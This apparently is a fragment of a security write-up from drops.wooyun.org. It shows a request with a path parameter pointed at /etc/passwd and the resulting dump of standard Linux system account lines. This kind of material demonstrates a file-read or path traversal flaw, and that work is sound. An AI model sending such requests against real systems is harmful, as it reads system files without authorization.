 /Test/index/?path=[code]/etc/passwd[/code]
应用
1. root:x:0:0:root:/root:/bin/bash
2. bin:x:1:1:bin:/bin:/sbin/nologin
3. daemon:x:2:2:daemon:/sbin:/sbin/nologin
4. adm:x:3:4:adm:/var/adm:/sbin/nologin
5. lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6. sync:x:5:0:sync:/sbin:/bin/sync
7. shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8. halt:x:7:0:halt:/sbin:/sbin/halt
9. mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10. uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11. operator:x:11:0:operator:/root:/sbin/nologin
12. games:x:12:100:games:/usr/games:/sbin/nologin
13. gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14. ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15. nobody:x:99:99:Nobody:/:/sbin/nologin
16. dbus:x:81:81:System message bus:/:/sbin/nologin
drops.wooyun.org